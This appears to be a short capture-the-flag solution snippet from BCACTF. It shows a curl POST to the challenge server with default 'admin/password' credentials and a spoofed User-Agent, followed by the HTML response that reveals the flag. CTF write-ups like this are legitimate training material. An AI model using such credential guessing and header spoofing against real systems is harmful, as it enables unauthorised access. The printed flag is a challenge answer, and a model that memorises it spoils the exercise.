 $ curl -X POST http://web.bcactf.com:49197/ -d "username=admin&password=password" -A "BCACTF Rocket Control Panel"
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="global.css" />
    <title>Agent Rocket</title>
  </head>
  <body>
    <div class="container">
      <h1>Welcome back Admin!</h2>
        <p>Here is your flag: bcactf{u53r_4g3Nt5_5rE_c0OL_1023}.<br>You should be able to launch the rocket with this.</p>
      <!-- The name of the device is "BCACTF Rocket Control Panel" in case you forgot. -->
    </div>
  </body>
</html>